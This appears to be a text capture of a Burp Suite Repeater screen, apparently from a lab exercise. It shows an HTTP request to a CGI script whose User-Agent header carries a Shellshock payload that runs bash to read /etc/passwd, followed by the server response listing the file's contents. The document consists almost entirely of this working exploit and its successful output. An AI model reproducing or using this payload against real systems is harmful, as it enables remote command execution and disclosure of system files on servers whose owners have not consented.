 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.105.72.3
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.105.72.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.105.72.3/
8 Connection: close
9
10
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 08:10:57 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Length: 957
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n